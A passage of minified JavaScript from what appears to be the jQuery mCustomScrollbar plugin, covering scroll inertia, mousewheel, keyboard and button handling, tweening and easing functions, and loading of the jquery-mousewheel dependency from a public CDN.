a=[Math.abs(mCSB_container[0].offsetTop)-(distance[0]*_m((absDistance[0]/speed[0]),speed[0])),Math.abs(mCSB_container[0].offsetLeft)-(distance[1]*_m((absDistance[1]/speed[1]),speed[1]))];amount=o.axis==="yx"?[a[0],a[1]]:o.axis==="x"?[null,a[1]]:[a[0],null];durB=[(absDistance[0]*4)+o.scrollInertia,(absDistance[1]*4)+o.scrollInertia];var md=parseInt(o.contentTouchScroll)||0;amount[0]=absDistance[0]>md?amount[0]:0;amount[1]=absDistance[1]>md?amount[1]:0;if(d.overflowed[0]){_drag(amount[0],durB[0],easing,"y",overwrite,false);}if(d.overflowed[1]){_drag(amount[1],durB[1],easing,"x",overwrite,false);}});function _m(ds,s){var r=[s*1.5,s*2,s/1.5,s/2];if(ds>90){return s>4?r[0]:r[3];}else if(ds>60){return s>3?r[3]:r[2];}else if(ds>30){return s>8?r[1]:s>6?r[0]:s>4?s:r[2];}else{return s>8?s:r[3];}}function _drag(amount,dur,easing,dir,overwrite,drag){if(!amount){return;}functions._scrollTo($this,amount.toString(),{dur:dur,scrollEasing:easing,dir:dir,overwrite:overwrite,drag:drag});}},_mousewheel:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,namespace=pluginPfx+"_"+d.idx,mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")];mCustomScrollBox.bind("mousewheel."+namespace,function(e,delta){functions._stop($this);if(functions._disableMousewheel($this,e.target)){return;}var deltaFactor=o.mouseWheel.deltaFactor!=="auto"?parseInt(o.mouseWheel.deltaFactor):(oldIE&&e.deltaFactor<100)?100:e.deltaFactor<40?40:e.deltaFactor||100;if(o.axis==="x"||o.mouseWheel.axis==="x"){var dir="x",px=[Math.round(deltaFactor*d.scrollRatio.x),parseInt(o.mouseWheel.scrollAmount)],amount=o.mouseWheel.scrollAmount!=="auto"?px[1]:px[0]>=mCustomScrollBox.width()?mCustomScrollBox.width()*0.9:px[0],contentPos=Math.abs($("#mCSB_"+d.idx+"_container")[0].offsetLeft),draggerPos=mCSB_dragger[1][0].offsetLeft,limit=mCSB_dragger[1].parent().width()-mCSB_dragger[1].width(),dlt=e.deltaX||e.deltaY||delta;}else{var dir="y",px=[Math.round(deltaFactor*d.scrollRatio.y),parseInt(o.mouseWheel.scrollAmount)],amount=o.mouseWheel.scrollAmount!=="auto"?px[1]:px[0]>=mCustomScrollBox.height()?mCustomScrollBox.height()*0.9:px[0],contentPos=Math.abs($("#mCSB_"+d.idx+"_container")[0].offsetTop),draggerPos=mCSB_dragger[0][0].offsetTop,limit=mCSB_dragger[0].parent().height()-mCSB_dragger[0].height(),dlt=e.deltaY||delta;}if((dir==="y"&&!d.overflowed[0])||(dir==="x"&&!d.overflowed[1])){return;}if(o.mouseWheel.invert){dlt=-dlt;}if(o.mouseWheel.normalizeDelta){dlt=dlt<0?-1:1;}if((dlt>0&&draggerPos!==0)||(dlt<0&&draggerPos!==limit)||o.mouseWheel.preventDefault){e.stopImmediatePropagation();e.preventDefault();}functions._scrollTo($this,(contentPos-(dlt*amount)).toString(),{dir:dir});});},_disableMousewheel:function(el,target){var tag=target.nodeName.toLowerCase(),tags=el.data(pluginPfx).opt.mouseWheel.disableOver,focusTags=["select","textarea"];return $.inArray(tag,tags)>-1&&!($.inArray(tag,focusTags)>-1&&!$(target).is(":focus"));},_draggerRail:function(){var $this=$(this),d=$this.data(pluginPfx),namespace=pluginPfx+"_"+d.idx,mCSB_container=$("#mCSB_"+d.idx+"_container"),wrapper=mCSB_container.parent(),mCSB_draggerContainer=$(".mCSB_"+d.idx+"_scrollbar .mCSB_draggerContainer");mCSB_draggerContainer.bind("touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace,function(e){touchActive=true;}).bind("touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace,function(e){touchActive=false;}).bind("click."+namespace,function(e){if($(e.target).hasClass("mCSB_draggerContainer")||$(e.target).hasClass("mCSB_draggerRail")){functions._stop($this);var el=$(this),mCSB_dragger=el.find(".mCSB_dragger");if(el.parent(".mCSB_scrollTools_horizontal").length>0){if(!d.overflowed[1]){return;}var dir="x",clickDir=e.pageX>mCSB_dragger.offset().left?-1:1,to=Math.abs(mCSB_container[0].offsetLeft)-(clickDir*(wrapper.width()*0.9));}else{if(!d.overflowed[0]){return;}var dir="y",clickDir=e.pageY>mCSB_dragger.offset().top?-1:1,to=Math.abs(mCSB_container[0].offsetTop)-(clickDir*(wrapper.height()*0.9));}functions._scrollTo($this,to.toString(),{dir:dir,scrollEasing:"mcsEaseInOut"});}});},_focus:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,namespace=pluginPfx+"_"+d.idx,mCSB_container=$("#mCSB_"+d.idx+"_container"),wrapper=mCSB_container.parent();mCSB_container.bind("focusin."+namespace,function(e){var el=$(document.activeElement),nested=mCSB_container.find(".mCustomScrollBox").length,dur=0;if(!el.is(o.advanced.autoScrollOnFocus)){return;}functions._stop($this);clearTimeout($this[0]._focusTimeout);$this[0]._focusTimer=nested?(dur+17)*nested:0;$this[0]._focusTimeout=setTimeout(function(){var to=[el.offset().top-mCSB_container.offset().top,el.offset().left-mCSB_container.offset().left],contentPos=[mCSB_container[0].offsetTop,mCSB_container[0].offsetLeft],isVisible=[(contentPos[0]+to[0]>=0&&contentPos[0]+to[0]<wrapper.height()-el.outerHeight(false)),(contentPos[1]+to[1]>=0&&contentPos[0]+to[1]<wrapper.width()-el.outerWidth(false))],overwrite=(o.axis==="yx"&&!isVisible[0]&&!isVisible[1])?"none":"all";if(o.axis!=="x"&&!isVisible[0]){functions._scrollTo($this,to[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:overwrite,dur:dur});}if(o.axis!=="y"&&!isVisible[1]){functions._scrollTo($this,to[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:overwrite,dur:dur});}},$this[0]._focusTimer);});},_wrapperScroll:function(){var $this=$(this),d=$this.data(pluginPfx),namespace=pluginPfx+"_"+d.idx,wrapper=$("#mCSB_"+d.idx+"_container").parent();wrapper.bind("scroll."+namespace,function(e){wrapper.scrollTop(0).scrollLeft(0);});},_buttons:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,seq=d.sequential,namespace=pluginPfx+"_"+d.idx,mCSB_container=$("#mCSB_"+d.idx+"_container"),sel=".mCSB_"+d.idx+"_scrollbar",btn=$(sel+">a");btn.bind("mousedown."+namespace+" touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace+" mouseup."+namespace+" touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace+" mouseout."+namespace+" pointerout."+namespace+" MSPointerOut."+namespace+" click."+namespace,function(e){e.preventDefault();if(!functions._mouseBtnLeft(e)){return;}var btnClass=$(this).attr("class");seq.type=o.scrollButtons.scrollType;switch(e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if(seq.type==="stepped"){return;}touchActive=true;d.tweenRunning=false;_seq("on",btnClass);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if(seq.type==="stepped"){return;}touchActive=false;if(seq.dir){_seq("off",btnClass);}break;case"click":if(seq.type!=="stepped"||d.tweenRunning){return;}_seq("on",btnClass);break;}function _seq(a,c){seq.scrollAmount=o.snapAmount||o.scrollButtons.scrollAmount;functions._sequentialScroll.call(this,$this,a,c);}});},_keyboard:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,seq=d.sequential,namespace=pluginPfx+"_"+d.idx,mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),wrapper=mCSB_container.parent(),editables="input,textarea,select,datalist,keygen,[contenteditable='true']";mCustomScrollBox.attr("tabindex","0").bind("blur."+namespace+" keydown."+namespace+" keyup."+namespace,function(e){switch(e.type){case"blur":if(d.tweenRunning&&seq.dir){_seq("off",null);}break;case"keydown":case"keyup":var code=e.keyCode?e.keyCode:e.which,action="on";if((o.axis!=="x"&&(code===38||code===40))||(o.axis!=="y"&&(code===37||code===39))){if(((code===38||code===40)&&!d.overflowed[0])||((code===37||code===39)&&!d.overflowed[1])){return;}if(e.type==="keyup"){action="off";}if(!$(document.activeElement).is(editables)){e.preventDefault();e.stopImmediatePropagation();_seq(action,code);}}else if(code===33||code===34){if(d.overflowed[0]||d.overflowed[1]){e.preventDefault();e.stopImmediatePropagation();}if(e.type==="keyup"){functions._stop($this);var keyboardDir=code===34?-1:1;if(o.axis==="x"||(o.axis==="yx"&&d.overflowed[1]&&!d.overflowed[0])){var dir="x",to=Math.abs(mCSB_container[0].offsetLeft)-(keyboardDir*(wrapper.width()*0.9));}else{var dir="y",to=Math.abs(mCSB_container[0].offsetTop)-(keyboardDir*(wrapper.height()*0.9));}functions._scrollTo($this,to.toString(),{dir:dir,scrollEasing:"mcsEaseInOut"});}}else if(code===35||code===36){if(!$(document.activeElement).is(editables)){if(d.overflowed[0]||d.overflowed[1]){e.preventDefault();e.stopImmediatePropagation();}if(e.type==="keyup"){if(o.axis==="x"||(o.axis==="yx"&&d.overflowed[1]&&!d.overflowed[0])){var dir="x",to=code===35?Math.abs(wrapper.width()-mCSB_container.outerWidth(false)):0;}else{var dir="y",to=code===35?Math.abs(wrapper.height()-mCSB_container.outerHeight(false)):0;}functions._scrollTo($this,to.toString(),{dir:dir,scrollEasing:"mcsEaseInOut"});}}}break;}function _seq(a,c){seq.type=o.keyboard.scrollType;seq.scrollAmount=o.snapAmount||o.keyboard.scrollAmount;if(seq.type==="stepped"&&d.tweenRunning){return;}functions._sequentialScroll.call(this,$this,a,c);}});},_sequentialScroll:function(el,action,trigger){var d=el.data(pluginPfx),o=d.opt,seq=d.sequential,mCSB_container=$("#mCSB_"+d.idx+"_container"),once=seq.type==="stepped"?true:false;switch(action){case"on":seq.dir=[(trigger==="mCSB_buttonRight"||trigger==="mCSB_buttonLeft"||trigger===39||trigger===37?"x":"y"),(trigger==="mCSB_buttonUp"||trigger==="mCSB_buttonLeft"||trigger===38||trigger===37?-1:1)];functions._stop(el);if(functions._isNumeric(trigger)&&seq.type==="stepped"){return;}_start(once);break;case"off":_stop();if(once||(d.tweenRunning&&seq.dir)){_start(true);}break;}function _start(once){var c=seq.type!=="stepped",t=!once?1000/60:c?o.scrollInertia/1.5:o.scrollInertia,m=!once?2.5:c?7.5:40,contentPos=[Math.abs(mCSB_container[0].offsetTop),Math.abs(mCSB_container[0].offsetLeft)],ratio=[d.scrollRatio.y>10?10:d.scrollRatio.y,d.scrollRatio.x>10?10:d.scrollRatio.x],amount=seq.dir[0]==="x"?contentPos[1]+(seq.dir[1]*(ratio[1]*m)):contentPos[0]+(seq.dir[1]*(ratio[0]*m)),px=seq.dir[0]==="x"?contentPos[1]+(seq.dir[1]*parseInt(seq.scrollAmount)):contentPos[0]+(seq.dir[1]*parseInt(seq.scrollAmount)),to=seq.scrollAmount!=="auto"?px:amount,easing=!once?"mcsLinear":c?"mcsLinearOut":"mcsEaseInOut",onComplete=!once?false:true;if(once&&t<17){to=seq.dir[0]==="x"?contentPos[1]:contentPos[0];}functions._scrollTo(el,to.toString(),{dir:seq.dir[0],scrollEasing:easing,dur:t,onComplete:onComplete});if(once){seq.dir=false;return;}clearTimeout(seq.step);seq.step=setTimeout(function(){_start();},t);}function _stop(){clearTimeout(seq.step);functions._stop(el);}},_arr:function(val){var o=$(this).data(pluginPfx).opt,vals=[];if(typeof val==="function"){val=val();}if(!(val instanceof Array)){vals[0]=val.y?val.y:val.x||o.axis==="x"?null:val;vals[1]=val.x?val.x:val.y||o.axis==="y"?null:val;}else{vals=val.length>1?[val[0],val[1]]:o.axis==="x"?[null,val[0]]:[val[0],null];}if(typeof vals[0]==="function"){vals[0]=vals[0]();}if(typeof vals[1]==="function"){vals[1]=vals[1]();}return vals;},_to:function(val,dir){if(val==null||typeof val=="undefined"){return;}var $this=$(this),d=$this.data(pluginPfx),o=d.opt,mCSB_container=$("#mCSB_"+d.idx+"_container"),wrapper=mCSB_container.parent(),t=typeof val;if(!dir){dir=o.axis==="x"?"x":"y";}var contentLength=dir==="x"?mCSB_container.outerWidth(false):mCSB_container.outerHeight(false),contentOffset=dir==="x"?mCSB_container.offset().left:mCSB_container.offset().top,contentPos=dir==="x"?mCSB_container[0].offsetLeft:mCSB_container[0].offsetTop,cssProp=dir==="x"?"left":"top";switch(t){case"function":return val();break;case"object":if(val.nodeType){var objOffset=dir==="x"?$(val).offset().left:$(val).offset().top;}else if(val.jquery){if(!val.length){return;}var objOffset=dir==="x"?val.offset().left:val.offset().top;}return objOffset-contentOffset;break;case"string":case"number":if(functions._isNumeric.call(null,val)){return Math.abs(val);}else if(val.indexOf("%")!==-1){return Math.abs(contentLength*parseInt(val)/100);}else if(val.indexOf("-=")!==-1){return Math.abs(contentPos-parseInt(val.split("-=")[1]));}else if(val.indexOf("+=")!==-1){var p=(contentPos+parseInt(val.split("+=")[1]));return p>=0?0:Math.abs(p);}else if(val.indexOf("px")!==-1&&functions._isNumeric.call(null,val.split("px")[0])){return Math.abs(val.split("px")[0]);}else{if(val==="top"||val==="left"){return 0;}else if(val==="bottom"){return Math.abs(wrapper.height()-mCSB_container.outerHeight(false));}else if(val==="right"){return Math.abs(wrapper.width()-mCSB_container.outerWidth(false));}else if(val==="first"||val==="last"){var obj=mCSB_container.find(":"+val),objOffset=dir==="x"?$(obj).offset().left:$(obj).offset().top;return objOffset-contentOffset;}else{if($(val).length){var objOffset=dir==="x"?$(val).offset().left:$(val).offset().top;return objOffset-contentOffset;}else{mCSB_container.css(cssProp,val);methods.update.call(null,$this[0]);return;}}}break;}},_autoUpdate:function(rem){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,mCSB_container=$("#mCSB_"+d.idx+"_container");if(rem){clearTimeout(mCSB_container[0].autoUpdate);functions._delete.call(null,mCSB_container[0].autoUpdate);return;}var wrapper=mCSB_container.parent(),scrollbar=[$("#mCSB_"+d.idx+"_scrollbar_vertical"),$("#mCSB_"+d.idx+"_scrollbar_horizontal")],scrollbarSize=function(){return[scrollbar[0].is(":visible")?scrollbar[0].outerHeight(true):0,scrollbar[1].is(":visible")?scrollbar[1].outerWidth(true):0]},oldSelSize=sizesSum(),newSelSize,os=[mCSB_container.outerHeight(false),mCSB_container.outerWidth(false),wrapper.height(),wrapper.width(),scrollbarSize()[0],scrollbarSize()[1]],ns,oldImgsLen=imgSum(),newImgsLen;upd();function upd(){clearTimeout(mCSB_container[0].autoUpdate);mCSB_container[0].autoUpdate=setTimeout(function(){if(o.advanced.updateOnSelectorChange){newSelSize=sizesSum();if(newSelSize!==oldSelSize){doUpd();oldSelSize=newSelSize;return;}}if(o.advanced.updateOnContentResize){ns=[mCSB_container.outerHeight(false),mCSB_container.outerWidth(false),wrapper.height(),wrapper.width(),scrollbarSize()[0],scrollbarSize()[1]];if(ns[0]!==os[0]||ns[1]!==os[1]||ns[2]!==os[2]||ns[3]!==os[3]||ns[4]!==os[4]||ns[5]!==os[5]){doUpd();os=ns;}}if(o.advanced.updateOnImageLoad){newImgsLen=imgSum();if(newImgsLen!==oldImgsLen){mCSB_container.find("img").each(function(){imgLoader(this.src);});oldImgsLen=newImgsLen;}}if(o.advanced.updateOnSelectorChange||o.advanced.updateOnContentResize||o.advanced.updateOnImageLoad){upd();}},60);}function imgSum(){var total=0
if(o.advanced.updateOnImageLoad){total=mCSB_container.find("img").length;}return total;}function imgLoader(src){var img=new Image();function createDelegate(contextObject,delegateMethod){return function(){return delegateMethod.apply(contextObject,arguments);}}function imgOnLoad(){this.onload=null;doUpd();}img.onload=createDelegate(img,imgOnLoad);img.src=src;}function sizesSum(){if(o.advanced.updateOnSelectorChange===true){o.advanced.updateOnSelectorChange="*";}var total=0,sel=mCSB_container.find(o.advanced.updateOnSelectorChange);if(o.advanced.updateOnSelectorChange&&sel.length>0){sel.each(function(){total+=$(this).height()+$(this).width();});}return total;}function doUpd(){clearTimeout(mCSB_container[0].autoUpdate);methods.update.call(null,$this[0]);}},_snapAmount:function(to,amount,offset){return(Math.round(to/amount)*amount-offset);},_stop:function(el){var d=el.data(pluginPfx),sel=$("#mCSB_"+d.idx+"_container,#mCSB_"+d.idx+"_container_wrapper,#mCSB_"+d.idx+"_dragger_vertical,#mCSB_"+d.idx+"_dragger_horizontal");sel.each(function(){functions._stopTween.call(this);});},_scrollTo:function(el,to,options){var d=el.data(pluginPfx),o=d.opt,defaults={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:false,dur:o.scrollInertia,overwrite:"all",callbacks:true,onStart:true,onUpdate:true,onComplete:true},options=$.extend(defaults,options),dur=[options.dur,(options.drag?0:options.dur)],mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),totalScrollOffsets=o.callbacks.onTotalScrollOffset?functions._arr.call(el,o.callbacks.onTotalScrollOffset):[0,0],totalScrollBackOffsets=o.callbacks.onTotalScrollBackOffset?functions._arr.call(el,o.callbacks.onTotalScrollBackOffset):[0,0];d.trigger=options.trigger;if(o.snapAmount){to=functions._snapAmount(to,o.snapAmount,o.snapOffset);}switch(options.dir){case"x":var mCSB_dragger=$("#mCSB_"+d.idx+"_dragger_horizontal"),property="left",contentPos=mCSB_container[0].offsetLeft,limit=[mCustomScrollBox.width()-mCSB_container.outerWidth(false),mCSB_dragger.parent().width()-mCSB_dragger.width()],scrollTo=[to,(to/d.scrollRatio.x)],tso=totalScrollOffsets[1],tsbo=totalScrollBackOffsets[1],totalScrollOffset=tso>0?tso/d.scrollRatio.x:0,totalScrollBackOffset=tsbo>0?tsbo/d.scrollRatio.x:0;break;case"y":var mCSB_dragger=$("#mCSB_"+d.idx+"_dragger_vertical"),property="top",contentPos=mCSB_container[0].offsetTop,limit=[mCustomScrollBox.height()-mCSB_container.outerHeight(false),mCSB_dragger.parent().height()-mCSB_dragger.height()],scrollTo=[to,(to/d.scrollRatio.y)],tso=totalScrollOffsets[0],tsbo=totalScrollBackOffsets[0],totalScrollOffset=tso>0?tso/d.scrollRatio.y:0,totalScrollBackOffset=tsbo>0?tsbo/d.scrollRatio.y:0;break;}if(scrollTo[1]<0){scrollTo=[0,0];}else if(scrollTo[1]>=limit[1]){scrollTo=[limit[0],limit[1]];}else{scrollTo[0]=-scrollTo[0];}clearTimeout(mCSB_container[0].onCompleteTimeout);if(!d.tweenRunning&&((contentPos===0&&scrollTo[0]>=0)||(contentPos===limit[0]&&scrollTo[0]<=limit[0]))){return;}functions._tweenTo.call(null,mCSB_dragger[0],property,Math.round(scrollTo[1]),dur[1],options.scrollEasing);functions._tweenTo.call(null,mCSB_container[0],property,Math.round(scrollTo[0]),dur[0],options.scrollEasing,options.overwrite,{onStart:function(){if(options.callbacks&&options.onStart&&!d.tweenRunning){if(_cb("onScrollStart")){_mcs();o.callbacks.onScrollStart.call(el[0]);}d.tweenRunning=true;functions._onDragClasses(mCSB_dragger);d.cbOffsets=_cbOffsets();}},onUpdate:function(){if(options.callbacks&&options.onUpdate){if(_cb("whileScrolling")){_mcs();o.callbacks.whileScrolling.call(el[0]);}}},onComplete:function(){if(options.callbacks&&options.onComplete){if(o.axis==="yx"){clearTimeout(mCSB_container[0].onCompleteTimeout);}var t=mCSB_container[0].idleTimer||0;mCSB_container[0].onCompleteTimeout=setTimeout(function(){if(_cb("onScroll")){_mcs();o.callbacks.onScroll.call(el[0]);}if(_cb("onTotalScroll")&&scrollTo[1]>=limit[1]-totalScrollOffset&&d.cbOffsets[0]){_mcs();o.callbacks.onTotalScroll.call(el[0]);}if(_cb("onTotalScrollBack")&&scrollTo[1]<=totalScrollBackOffset&&d.cbOffsets[1]){_mcs();o.callbacks.onTotalScrollBack.call(el[0]);}d.tweenRunning=false;mCSB_container[0].idleTimer=0;functions._onDragClasses(mCSB_dragger,"hide");},t);}}});function _cb(cb){return d&&o.callbacks[cb]&&typeof o.callbacks[cb]==="function";}function _cbOffsets(){return[o.callbacks.alwaysTriggerOffsets||contentPos>=limit[0]+tso,o.callbacks.alwaysTriggerOffsets||contentPos<=-tsbo];}function _mcs(){var cp=[mCSB_container[0].offsetTop,mCSB_container[0].offsetLeft],dp=[mCSB_dragger[0].offsetTop,mCSB_dragger[0].offsetLeft],cl=[mCSB_container.outerHeight(false),mCSB_container.outerWidth(false)],pl=[mCustomScrollBox.height(),mCustomScrollBox.width()];el[0].mcs={content:mCSB_container,top:cp[0],left:cp[1],draggerTop:dp[0],draggerLeft:dp[1],topPct:Math.round((100*Math.abs(cp[0]))/(Math.abs(cl[0])-pl[0])),leftPct:Math.round((100*Math.abs(cp[1]))/(Math.abs(cl[1])-pl[1])),direction:options.dir};}},_tweenTo:function(el,prop,to,duration,easing,overwrite,callbacks){var callbacks=callbacks||{},onStart=callbacks.onStart||function(){},onUpdate=callbacks.onUpdate||function(){},onComplete=callbacks.onComplete||function(){},startTime=functions._getTime(),_delay,progress=0,from=el.offsetTop,elStyle=el.style;if(prop==="left"){from=el.offsetLeft;}var diff=to-from;el._mcsstop=0;if(overwrite!=="none"){_cancelTween();}_startTween();function _step(){if(el._mcsstop){return;}if(!progress){onStart.call();}progress=functions._getTime()-startTime;_tween();if(progress>=el._mcstime){el._mcstime=(progress>el._mcstime)?progress+_delay-(progress-el._mcstime):progress+_delay-1;if(el._mcstime<progress+1){el._mcstime=progress+1;}}if(el._mcstime<duration){el._mcsid=_request(_step);}else{onComplete.call();}}function _tween(){if(duration>0){el._mcscurrVal=_ease(el._mcstime,from,diff,duration,easing);elStyle[prop]=Math.round(el._mcscurrVal)+"px";}else{elStyle[prop]=to+"px";}onUpdate.call();}function _startTween(){_delay=1000/60;el._mcstime=progress+_delay;_request=(!window.requestAnimationFrame)?function(f){_tween();return setTimeout(f,0.01);}:window.requestAnimationFrame;el._mcsid=_request(_step);}function _cancelTween(){if(el._mcsid==null){return;}if(!window.requestAnimationFrame){clearTimeout(el._mcsid);}else{window.cancelAnimationFrame(el._mcsid);}el._mcsid=null;}function _ease(t,b,c,d,type){switch(type){case"linear":case"mcsLinear":return c*t/d+b;break;case"mcsLinearOut":t/=d;t--;return c*Math.sqrt(1-t*t)+b;break;case"easeInOutSmooth":t/=d/2;if(t<1)return c/2*t*t+b;t--;return-c/2*(t*(t-2)-1)+b;break;case"easeInOutStrong":t/=d/2;if(t<1)return c/2*Math.pow(2,10*(t-1))+b;t--;return c/2*(-Math.pow(2,-10*t)+2)+b;break;case"easeInOut":case"mcsEaseInOut":t/=d/2;if(t<1)return c/2*t*t*t+b;t-=2;return c/2*(t*t*t+2)+b;break;case"easeOutSmooth":t/=d;t--;return-c*(t*t*t*t-1)+b;break;case"easeOutStrong":return c*(-Math.pow(2,-10*t/d)+1)+b;break;case"easeOut":case"mcsEaseOut":default:var ts=(t/=d)*t,tc=ts*t;return b+c*(0.499999999999997*tc*ts+-2.5*ts*ts+5.5*tc+-6.5*ts+4*t);}}},_getTime:function(){if(window.performance&&window.performance.now){return window.performance.now();}else{if(window.performance&&window.performance.webkitNow){return window.performance.webkitNow();}else{if(Date.now){return Date.now();}else{return new Date().getTime();}}}},_stopTween:function(){var el=this;if(el._mcsid==null){return;}if(!window.requestAnimationFrame){clearTimeout(el._mcsid);}else{window.cancelAnimationFrame(el._mcsid);}el._mcsid=null;el._mcsstop=1;},_delete:function(p){try{delete p;}catch(e){p=null;}},_mouseBtnLeft:function(e){return!(e.which&&e.which!==1);},_pointerTouch:function(e){var t=e.originalEvent.pointerType;return!(t&&t!=="touch"&&t!==2);},_isNumeric:function(val){return!isNaN(parseFloat(val))&&isFinite(val);}};var _dlp=("https:"==document.location.protocol)?"https:":"http:";$.event.special.mousewheel||$("head").append(decodeURI("%3Cscript src="+_dlp+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.11/jquery.mousewheel.min.js%3E%3C/script%3E"));$.fn[pluginNS]=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==="object"||!method){return methods.init.apply(this,arguments);}else{$.error("Method "+method+" does not exist");}};$[pluginNS]=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==="object"||!method){return methods.init.apply(this,arguments);}else{$.error("Method "+method+" does not exist");}};$[pluginNS].defaults=defaults;window[pluginNS]=true;$(window).load(function(){$(defaultSelector)[pluginNS]();});})(jQuery,window,document);